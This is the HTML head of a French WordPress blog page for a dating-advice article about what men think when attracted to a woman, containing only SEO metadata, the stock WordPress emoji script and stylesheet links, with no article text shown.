

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/
body_size: 21099
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.planeteradicale.org/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>À quoi pense un homme quand une femme lui plait ?</title>
<meta name="description" content="Découvrez à quoi pense un homme quand une femme lui plait, avec cette liste de 20 pensées qui passent par la tête des hommes à chaque fois."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="À quoi pense un homme quand une femme lui plait ?" />
<meta property="og:description" content="Découvrez à quoi pense un homme quand une femme lui plait, avec cette liste de 20 pensées qui passent par la tête des hommes à chaque fois." />
<meta property="og:url" content="https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/" />
<meta property="og:site_name" content="PlaneteRadicale" />
<meta property="article:section" content="Séduire un homme" />
<meta property="og:image" content="https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg" />
<meta property="og:image:secure_url" content="https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="a quoi pense un homme quand une femme lui plait" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-03T12:18:10+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="À quoi pense un homme quand une femme lui plait ?" />
<meta name="twitter:description" content="Découvrez à quoi pense un homme quand une femme lui plait, avec cette liste de 20 pensées qui passent par la tête des hommes à chaque fois." />
<meta name="twitter:image" content="https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Kevin" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.planeteradicale.org/#organization","name":"Planete Radicale","url":"https://www.planeteradicale.org","logo":{"@type":"ImageObject","@id":"https://www.planeteradicale.org/#logo","url":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","contentUrl":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","caption":"Planete Radicale","inLanguage":"fr-FR","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.planeteradicale.org/#website","url":"https://www.planeteradicale.org","name":"Planete Radicale","publisher":{"@id":"https://www.planeteradicale.org/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg","url":"https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg","width":"600","height":"337","caption":"a quoi pense un homme quand une femme lui plait","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/#webpage","url":"https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/","name":"\u00c0 quoi pense un homme quand une femme lui plait ?","datePublished":"2023-03-03T12:18:10+01:00","dateModified":"2023-03-03T12:18:10+01:00","isPartOf":{"@id":"https://www.planeteradicale.org/#website"},"primaryImageOfPage":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.planeteradicale.org/author/kevin/","name":"Kevin","url":"https://www.planeteradicale.org/author/kevin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3d88471aa1327a86ffa091c7e38e985573f33d5730c7296203fdd2653c0028eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3d88471aa1327a86ffa091c7e38e985573f33d5730c7296203fdd2653c0028eb?s=96&amp;d=mm&amp;r=g","caption":"Kevin","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.planeteradicale.org/#organization"}},{"@type":"Article","headline":"\u00c0 quoi pense un homme quand une femme lui plait ?","keywords":"\u00c0 quoi pense un homme quand une femme lui plait","datePublished":"2023-03-03T12:18:10+01:00","dateModified":"2023-03-03T12:18:10+01:00","author":{"@id":"https://www.planeteradicale.org/author/kevin/","name":"Kevin"},"publisher":{"@id":"https://www.planeteradicale.org/#organization"},"description":"D\u00e9couvrez \u00e0 quoi pense un homme quand une femme lui plait, avec cette liste de 20 pens\u00e9es qui passent par la t\u00eate des hommes \u00e0 chaque fois.","name":"\u00c0 quoi pense un homme quand une femme lui plait ?","@id":"https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/#richSnippet","isPartOf":{"@id":"https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/#webpage"},"image":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux" href="https://www.planeteradicale.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux des commentaires" href="https://www.planeteradicale.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; À quoi pense un homme quand une femme lui plait ? Flux des commentaires" href="https://www.planeteradicale.org/a-quoi-pense-homme-quand-femme-lui-plait/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.planeteradicale.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.planeteradicale.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.planeteradicale.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.planeteradicale.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.planeteradicale.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-frontend-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/build/style-index.css?ver=3.2.2' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://www.planeteradicale.org/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.planeteradicale.org/wp-content/tablepress-combined.min.css?ver=37' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/css/dist/style.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='wpcd-style-inline-css' type='text/css'>
 .coupon-type { background-color: #56b151; } .deal-type { background-color: #56b151; } .wpcd-coupon { border-color: #000000; } 
 .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd{ background-color:#ec5a4f; } .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd:after{ border-left-color:#ec5a4f; } span.wpcd_coupon_top_copy_span{ background-color: #56b151 !important; } .wpcd_coupon_popup_copy_code_wr { background-color: #BEFFB9; border-color: #56b151 !important; } .wpcd_popup-go-link { background-color: #56b151 !important; } .wpcd_popup-go-link:hover { background-color: #56b151 !important; } #wpcd_coupon_pagination_wr a, #wpcd_coupon_pagination_wr span { background-color: #56b151; } 
</style>
<link rel='stylesheet' id='rhstyle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/style.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.6' type='text/css' media='all' />
